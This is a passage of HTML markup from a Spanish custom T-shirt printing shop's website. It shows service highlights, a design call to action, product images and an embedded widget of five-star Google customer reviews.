				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-shrink">
				<i aria-hidden="true" class="fas fa-shipping-fast"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span>
							Opciones de entrega r&aacute;pida						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						Ofrecemos opciones de env&iacute;o adaptadas a tu necesidad.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-552cf7bf elementor-view-stacked elementor-shape-square elementor-widget__width-initial elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="552cf7bf" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-shrink">
				<i aria-hidden="true" class="fas fa-user-check"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span>
							Revisi&oacute;n gratuita del dise&ntilde;o						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						Asesoramiento en todos los procesos del pedido.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-48eb750 elementor-view-stacked elementor-shape-square elementor-widget__width-initial elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="48eb750" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-shrink">
				<i aria-hidden="true" class="fas fa-hand-holding-heart"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span>
							Somos fabricantes						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						Personal experimentado en la personalizaci&oacute;n.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-52b8279 e-flex e-con-boxed e-con e-parent" data-id="52b8279" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4c0c7c4 e-con-full e-flex e-con e-child" data-id="4c0c7c4" data-element_type="container">
				<div class="elementor-element elementor-element-93ca2f1 elementor-widget elementor-widget-heading" data-id="93ca2f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Personalizar camisetas<span style="color: #467FF7"> Express</span></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3729e3d elementor-widget elementor-widget-text-editor" data-id="3729e3d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Elige y dise&ntilde;a online el modelo de&nbsp;<em class="TNT2l AStapd">camiseta</em>&nbsp;que m&aacute;s se adapta a ti. &iexcl;Haz tu pedido ahora!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-47faabc elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="47faabc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Imprimir / Dise&ntilde;ar</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-168354c e-con-full e-flex e-con e-child" data-id="168354c" data-element_type="container">
				<div class="elementor-element elementor-element-5675000 elementor-widget elementor-widget-image" data-id="5675000" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/07/man-and-women-friends-t-shirt-mockup-1500x1000-1-1024x683.png?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A320%3Bbv_resized_ipad%3A820%2A547%3Bbv_resized_desktop%3A1024%2A683"  loading="lazy" decoding="async" width="980" height="654" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20654'%3E%3C/svg%3E" class="attachment-large size-large wp-image-64098 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="man-and-women-friends-t-shirt-mockup-1500x1000-1" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/07/man-and-women-friends-t-shirt-mockup-1500x1000-1-1024x683.png?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A320%3Bbv_resized_ipad%3A820%2A547%3Bbv_resized_desktop%3A1024%2A683 1024w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/man-and-women-friends-t-shirt-mockup-1500x1000-1-300x200.png 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/man-and-women-friends-t-shirt-mockup-1500x1000-1-768x512.png 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/man-and-women-friends-t-shirt-mockup-1500x1000-1-1000x667.png 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/man-and-women-friends-t-shirt-mockup-1500x1000-1.png 1500w"  sizes="(max-width: 980px) 100vw, 980px">															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6f332ca8 e-flex e-con-boxed e-con e-parent" data-id="6f332ca8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-59955148 elementor-widget elementor-widget-heading" data-id="59955148" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Que piensan nuestros clientes:</h3>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1a756ad6 e-flex e-con-boxed e-con e-parent" data-id="1a756ad6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7dcbc2e elementor-widget elementor-widget-shortcode" data-id="7dcbc2e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><pre class="ti-widget" style="display: none"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-review-text-mode-readmore ti-text-align-left" data-no-translation="true" data-time-locale="hace %d %s|hoy|d&iacute;a|d&iacute;as|semana|semanas|mes|meses|a&ntilde;o|a&ntilde;os" data-plugin-version="13.2.6" data-layout-id="34" data-layout-category="slider" data-set-id="drop-shadow" data-pid="" data-language="es" data-close-locale="Cerca" data-review-target-width="300" data-css-version="2" data-reply-by-locale="Respuesta del propietario" data-only-rating-locale="Esta usuario solo dej&oacute; una calificaci&oacute;n." data-pager-autoplay-timeout="6"> <div class="ti-widget-container ti-col-3"> <div class="ti-header ti-header-grid source-Google"> <div class="ti-fade-container"> <div class="ti-rating-text"> <strong class="ti-rating ti-rating-large"> EXCELENTE </strong> </div> <span class="ti-stars star-lg"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image></span> <div class="ti-rating-text"> <span class="nowrap">A base de <strong>80 rese&ntilde;as</strong></span> </div> <div class="ti-large-logo"> <div class="ti-v-center"> <trustindex-image class="ti-logo-fb" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/logo.svg" width="150" height="25" loading="lazy" alt="Google"></trustindex-image> </div> </div> </div> </div> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Siguiente rese&ntilde;a" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="Rese&ntilde;a anterior" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" data-time="1767657600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocL80u0rQPmFn9_PB-1GLrbJp5WuYumxSXluvdvW17THnZN1Kw=w40-h40-c-rp-mo-ba2-br100" alt="Sofia Luzi profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Sofia Luzi </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la rese&ntilde;a sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Excelente calidad tanto del algod&oacute;n de las camisetas como de la impresi&oacute;n. Pero, sobre todo, la atenci&oacute;n al cliente es realmente buena, r&aacute;pida en responder y amable. Lo recomiendo!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer m&aacute;s"></span> </div> </div>  <div data-empty="0" data-time="1766275200" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjVab8gk-q0utRg3xq-vSdWYx55psyQy3Xwxf5cKfEsPfKalRQw=w40-h40-c-rp-mo-br100" alt="David.V profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> David.V </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la rese&ntilde;a sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Muy profesionales y adem&aacute;s te ayudan con lo que sea. Lo recomiendo!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer m&aacute;s"></span> </div> </div>  <div data-empty="0" data-time="1765324800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJazFqsoq-6yrUy6D43QvHkvQFpA7HqrE2vSvLW8H3B2BDbRw=w40-h40-c-rp-mo-br100" alt="Antonio Rivas profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Antonio Rivas </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la rese&ntilde;a sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Hicimos un pedido hace unos d&iacute;as de varias camisetas personalizadas y la atenci&oacute;n fue exquisita. Da gusto, quedan pocos sitios donde se preocupen tanto por ti y te den un servicio de calidad.

Volver&eacute; a hacer pedido con ellos 100%</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer m&aacute;s"></span> </div> </div>  <div data-empty="0" data-time="1763424000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjWTRGd3QUfZk-OivddSjuHenho255tBJjbf6ImP-dRm-skr4pXD=w40-h40-c-rp-mo-ba4-br100" alt="Ricardo Guiot profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Ricardo Guiot </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la rese&ntilde;a sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Muy buena calidad en las camisetas, adem&aacute;s menos de 72hrs desde que env&iacute;as el pedido hasta que lo tienes en casa.
Recomendable</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer m&aacute;s"></span> </div> </div>  <div data-empty="0" data-time="1760572800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjVREJyGU063nIes9iS8bYYGO9Kn2o26Ebu_ToTHjEh4Fb_WI5Av=w40-h40-c-rp-mo-br100" alt="Laura Velasco profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Laura Velasco </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la rese&ntilde;a sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Encantada con el servicio!! He hecho 25 camisetas para una reuni&oacute;n familiar, y han sido  muy r&aacute;pidos y muy amables , y lo m&aacute;s importante, las camisetas han quedado chulisimas, repetiremos seguro!!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer m&aacute;s"></span> </div> </div>  <div data-empty="0" data-time="1759104000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocKdw1ngzn1HkZTsjRzLciNJXHsc7di0h4YRo_850dZQ8FvxDGfM=w40-h40-c-rp-mo-ba2-br100" alt="Sara S&aacute;nchez profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Sara S&aacute;nchez </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la rese&ntilde;a sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Pedimos 3 camisetas que nos corr&iacute;an prisa, en 48h las ten&iacute;a en mi casa, adem&aacute;s me tuvieron que retocar el dise&ntilde;o que qued&oacute; chul&iacute;simo! Y buen precio, much&iacute;simas gracias!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer m&aacute;s"></span> </div> </div>  <div data-empty="0" data-time="1758758400" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjWyEsMqGlTdayGD8jx2_sVbOWPdw62IHFLVJGwGUrh2m8gvcgZTOw=w40-h40-c-rp-mo-ba2-br100" alt="Ester Mu&ntilde;oz profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Ester Mu&ntilde;oz </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la rese&ntilde;a sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Encargu&eacute; replicar una camiseta vieja a partir de una foto hecha con el m&oacute;vil! El contacto fue por WhatsApp, s&uacute;per fluido y atent&iacute;simos. El env&iacute;o ha sido muy r&aacute;pido y la camiseta es perfecta. Muy contenta con la atenci&oacute;n y el servicio. Es la segunda que les compro y no ser&aacute; la &uacute;ltima. M&aacute;s gracias! &#128077;&#127995;</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer m&aacute;s"></span> </div> </div>  <div data-empty="0" data-time="1758758400" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjXGhfelgb-_LcPNMeK8zNwtJwCdrfC_FRAc8tmapbkHCajwI4Q70A=w40-h40-c-rp-mo-ba3-br100" alt="Victor Garcia Castiblanque profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Victor Garcia Castiblanque </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la rese&ntilde;a sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Un servicio r&aacute;pido maravilloso y genial</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer m&aacute;s"></span> </div> </div>  <div data-empty="0" data-time="1758758400" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocKbAXpDPqWHLzoq03dQvOMLX8eGWzhk1w1e_9I6KRGC6zI74Q=w40-h40-c-rp-mo-br100" alt="Maria Fernanda Bernal profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Maria Fernanda Bernal </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la rese&ntilde;a sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Amazing job!
Beautiful design, quick response, fast delivery and very helpful with your needs.
100% recommended</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer m&aacute;s"></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div>   </div> </div> </template></pre><div class="bv-tag-attr-replace" data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://camisetaspersonalizadas.com/wp-content/uploads/trustindex-google-widget.css?1762869281"></div></div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-22c6420c e-con-full e-flex e-con e-parent" data-id="22c6420c" data-element_type="container">
		<div class="elementor-element elementor-element-487bfdda e-con-full e-flex e-con e-child" data-id="487bfdda" data-element_type="container">
				<div class="elementor-element elementor-element-68cd52d9 elementor-widget elementor-widget-image" data-id="68cd52d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2023/07/camiseta-con-diseno-original-personalizado-1.jpeg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A531%3Bbv_resized_ipad%3A633%2A700%3Bbv_resized_desktop%3A633%2A700"  loading="lazy" decoding="async" width="633" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20633%20700'%3E%3C/svg%3E" class="attachment-large size-large wp-image-8453 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camiseta-con-diseno-original-personalizado-1" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2023/07/camiseta-con-diseno-original-personalizado-1.jpeg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A531%3Bbv_resized_ipad%3A633%2A700%3Bbv_resized_desktop%3A633%2A700 633w, https://camisetaspersonalizadas.com/wp-content/uploads/2023/07/camiseta-con-diseno-original-personalizado-1-271x300.jpeg 271w, https://camisetaspersonalizadas.com/wp-content/uploads/2023/07/camiseta-con-diseno-original-personalizado-1-600x664.jpeg 600w"  sizes="(max-width: 633px) 100vw, 633px">															</div>
				</div>
				<div class="elementor-element elementor-element-311a4f31 elementor-widget elementor-widget-text-editor" data-id="311a4f31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
